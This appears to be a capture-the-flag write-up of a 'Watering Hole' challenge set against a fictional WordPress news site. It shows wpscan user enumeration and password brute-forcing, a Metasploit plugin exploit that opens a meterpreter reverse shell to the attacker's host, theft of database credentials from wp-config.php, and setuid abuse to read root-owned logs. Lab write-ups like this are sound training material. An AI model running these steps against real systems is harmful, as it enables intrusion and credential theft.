The Watering Hole category of challenges were one of the first set of challenges in the event. They required diverse techniques that ranged from amateur to moderate skill level.
Watering Hole 1
Category: Networking
Solved by: jumpingjelly789
Question:
We have received intelligence that suggests that the Democratic People's Republic of Kiringul (DPRK), also known as North Kiringul, is preparing for another nuclear missile launch test. They haven't exactly had the best track record to date, with several tests failing to hit their target. We're afraid that they will hit one of our allies or one of our bases in the area.
Review the PCAP of traffic captured from that region. We know that the North Kiringul Central News Agency is one of their most highly trafficked external web sites. It might serve as a great source of information and possibly a watering hole to gain access into the DPRK network.
What is the URL for the North Kiringul Central News Agency's website?
Solution Steps
The challenge provided a zipped packet capture (PCAP). Searching for "dns" in a packet analysis tool like WireShark gives us the answer: www.nkcna.ctf
Watering Hole 2
Category: Web
Solved by: majesticlogic
Question:
Great! Let's see if we can learn a little more about the NKCNA website and see if there are any vulnerabilities that might allow us to use it as a watering hole.
What blogging software are they using on http://www.nkcna.ctf?
Solution Steps
A simple nikto scan gave us enough information to see that the software used for the website was Wordpress. Running the following command gave us the results:
nikto -host www.nkcna.ctf
In the results, you can see two entries for wp-admin which is the admin login page for Wordpress websites. The flag for this challenge was Wordpress.
Watering Hole 3
Category: Web
Solved by: majesticlogic
Question:
What version of WordPress is the site running?
Solution Steps
To find the version of Wordpress used for www.nkcna.ctf, we used a tool called wpscan. This tool is specifically designed to scan and enumerate Wordpress sites and comes built into Kali Linux. Running this command gave us the following results:
wpscan --url www.nkcna.ctf
As we can see from the results, the Wordpress version and the flag for this challenge was 4.7.2.
Watering Hole 4
Category: Web
Solved by: syyntax
Question:
Let's continue to enumerate the site by identifying the WordPress users.
What is the username of the person who likely posts the news stories?
Solution Steps
This was another simple challenge that was easily solved using wpscan. We used an option built into wpscan that allowed us to enumerate all of the users on the Wordpress site. Running this gave us the following results:
wpscan --url www.nkcna.ctf --enumerate u
Looking at the results, we can see that two users were enumerated with wpscan. The user that sounds most likely to post news stories is nkcna_author.
Watering Hole 5
Category: Web
Solved by: syyntax
Question:
Let's check to see if that user has a weak password. It could provide us with greater access to the site.
What is the nkcna_author's cleartext password?
Note: to save on network bandwidth, if you don't get it in the first 2 minutes try something else.
Solution Steps
Using wpscan, we can not only enumerate users, but we can also conduct a dictionary attack using a wordlist of common passwords. Kali comes with several wordlists; we decided to go with John the Ripper's default wordlist: password.lst. Running the following command succeeded in finding the user's password:
wpscan --url www.nkcna.ctf --wordlist /usr/share/john.password.lst --user nkcna_author
As you can see from the image above, wpscan matched nkcna_author's password to a common password on John the Ripper's password.lst. The flag for this challenge was the password: zxcvbnm.
This further shows the importance of selecting a complex password that provides greater entropy. It took us less than 30 seconds to get this password.
Watering Hole 6
Category: Fundamentals
Solved by: syyntax
Question:
Login to WordPress using the compromised credentials.
What is the English title of the most recent draft post?
Solution Steps

This was another relatively simple challenge. Once we had the login credentials from the previous challenge, we were able to log into the Wordpress site. Originally, the entire site was in Korean. There was an option on the page that allowed us to translate to English.
Once we translated the page, we clicked on Posts and saw the title of the most recent draft: Missile Launch Great Success for Our Glorious Leader.
Watering Hole 7
Category: Web
Solved by: syyntax
Question:
That article sounds serious! There's no time to waste — it looks like the DPRK is going to strike. We need to gain access to this site and use it as watering hole to get into the DPRK network. It's too bad the author isn't a WordPress administrator, otherwise we'd already be in. Maybe there's another way to get code execution on the machine. Let's use
wpscantoenumeratefor vulnerable plugins.
What is the name of the Metasploit module that will gain remote code execution?
Solution Steps
As mentioned previously, wpscan has many features that allow it to scan and enumerate Wordpress sites. To find vulnerable plugins, we used the --enumerate vp option with wpscan. The vp options tells wpscan to search only for vulnerable plugins.
wpscan --url www.nkcna.ctf --enumerate vp
The flag for this challenge was wp_creativecontactform_file_upload
Watering Hole 8
Category: Exploitation
Solved by: majesticlogic
Question:
Use the Metasploit module to exploit the Creative Contact Form plugin and gain code execution on the server.
Now that we have access, what is WordPress database password in
wp-config.php?
Solution Steps
Using the information from the previous challenge, we used metasploit to exploit the vulnerable plugin.
msfconsole
use exploit/unix/webapp/wp_creativecontactform_file_upload
set PAYLOAD php/meterpreter/reverse_tcp
set RHOSTS www.nkcna.ctf
set LHOST 10.24.0.151
exploit
After running the exploit, we dropped into a meterpreter shell. With a quick amount of research, we found that wp-config.php sits in the /var/www/html/ directory.
cat /var/www/html/wp-config.php
Reading through the output, we can see that there is a DB_USER of nkcna_user and their password is MoreLikeKimJongFUN.
Watering Hole 9
Category: Fundamentals
Solved by: syyntax
Question:
Great work! Our ultimate goal is to identify a commonly visited page on this site in order to insert an
iframeand redirect the victim's browser so we can attempt to exploit them. Let's see who's currently visiting this site.
What is the full path to where Apache logs web access requests?
Solution Steps
This one wasn't complicated at all. I have experience setting up Apache web servers, so I leveraged that experience and knowledge to answer this challenge. A little bit of research would have shown that Apache logs are kept in /var/log/apache2 on Linux systems.
Watering Hole 10
Category: Fundamentals
Solved by: syyntax
Question:
This log file is typically only readable by the root user, and that seems to be the case on this machine. Maybe there's some other way we can access the file? Linux commonly uses
setuidandsetgidrights on tasks that require higher privileges than those which common users have. Locate a program that can help us read the root-owned Apache logs.
What is the full path to the setuid binary that will allow us to read the log file?
Solution Steps
The question here is asking us to find a binary with the setuid bit set. When a setuid bit is set, it can allow an executable to launch with the permissions of the file owner rather than the permissions of the user running the executable.
We wanted to transition to BASH once we had our shell on the system. To do this, we used the PTY module in Python.
python -c 'import pty; pty.spawn("/bin/bash")'To find a binary that has the setuid bit, we used the find command at the root of the file directory.
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null| Parameter | Description |
|---|---|
| file | the command used to perform the search over the file system |
| / | the directory from which we performed the search |
| -user root | look for files owned by the root user |
| -perm -4000 | search for files where the setuid bit is set |
| -exec ls -ldb {} ; | for each file found, execute ls -ldb to show the file permissions |
| 2>/dev/null | ignore error messages, otherwise the screen will be flooded with "Permission Denied" on files that cannot be read |
For a more thorough explanation of file permissions in Linux, visit this site: https://www.cyberciti.biz/faq/unix-linux-bsd-chmod-numeric-permissions-notation-command/

Looking at the output, we see the first entry /usr/local/bin/readlog. Given that /usr/local is a directory designed to hold local installations (and the fact that it's literally named readlog), we entered this as the flag for the challenge: /usr/local/bin/readlog
Watering Hole 11
Category: Fundamentals
Solved by: syyntax
Question:
Great job! Now analyze the Apache
access.logfile and identify the best page to place an iframe which will point their browser at our attack box and hopefully give us an initial foothold access into the DPRK network!
What URL is frequently accessed by a user in the DPRK source IP range?
Solution Steps
We knew from a one of the PCAP challenges that one IP associated with DPRK was 192.168.51.66. Given this information, we used the readlog binary from the previous challenge to read the access.log and performed a grep for the IP.
readlog /var/log/apache2/access.log | grep 192.168.51.66
Looking at the output from readlog, we can see that the most frequent URL is /submit_story.html.
Watering Hole 12
Category: Enumeration
Solved by: syyntax
Question:
Excellent! We've identified our target. Now let's learn a bit more about them in order to craft our watering hole browser exploit and get into the DPRK network.
What is the target's user agent string?
Solution Steps
Using the same output from the previous challenge (apologies for the screenshot cutting out the rest of the output), we can see that the User Agent string given was Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko.
Watering Hole 13
Category: Enumeration
Solved by: syyntax
Question:
Based on the user agent string, what browser is the target running?
Solution Steps
Solving this was done using a simple google search of the User Agent string from the previous challenge. User Agent strings identifies the browser that is used and its version, and on which operating system the browser was used. I used this website to get the operating system: https://developers.whatismybrowser.com/useragents/parse/100-internet-explorer-windows-trident
The flag was internet explorer.
Watering Hole 14
Category: Enumeration
Solved by: syyntax
Question:
Based on the user agent string, what operating system version is the target running?
Solution Steps
The solution for the previous challenge, Watering Hole 13, contained the answer for this challenge as well.
The flag was Windows 8.1.


